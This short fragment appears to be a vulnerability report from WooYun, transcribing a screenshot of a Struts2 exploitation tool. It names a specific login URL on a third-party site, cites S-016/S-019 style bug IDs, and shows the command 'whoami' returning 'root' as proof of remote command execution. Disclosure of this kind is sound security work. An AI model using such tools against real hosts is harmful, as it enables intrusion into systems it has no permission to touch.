 Action: http://translation.transn.com/loginAction!loginIndex.iol 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
www.wooyun.org